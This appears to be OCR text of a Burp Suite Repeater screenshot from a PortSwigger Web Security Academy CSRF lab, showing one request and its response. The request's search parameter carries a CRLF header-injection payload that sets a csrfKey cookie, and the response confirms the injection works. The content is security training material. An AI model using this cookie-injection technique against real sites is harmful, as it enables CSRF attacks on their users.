 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
5 6
Send Cancel Burp AI
Target: https://0a2f007d04e282a683663d8800f20078.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /?search=cat%0d%0aSet-Cookie:%20csrfKey=X11W7yLZgoSUuJpKwC8ZtiE7EVeqirZC HTTP/2
2 Host: 0a2f007d04e282a683663d8800f20078.web-security-academy.net
3 Cookie: csrfKey=sk5JbgkF0Tl99UV0A8kxPlP328p2bLwP; session=GdJemBMD8kRqZZWUaA5p49httjhm9N
LastSearchTerm=cat
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a2f007d04e282a683663d8800f20078.web-security-academy.net/?search=cat
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=cat
3 Set-Cookie: csrfKey=X11W7yLZgoSUuJpKwC8ZtiE7EVeqirZC; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3473
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
CSRF where token is tied to non-session cookie
</h2>
23 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0aee006a04e582e983e43c6f01d50023.exploit-ser
.net'>
Go to exploit server
</a>
24 <a class=link-back href='
https://portswigger.net/web-security/csrf/bypassing-token-va
ation/lab-token-tied-to-non-session-cookie'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 3
Request headers 21
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
3,685 bytes | 199 millis
Event log All issues (117)
Memory: 298.6MB
4
14°C
Clear
Search
M365
ENG
IN
00:05
15/11/2025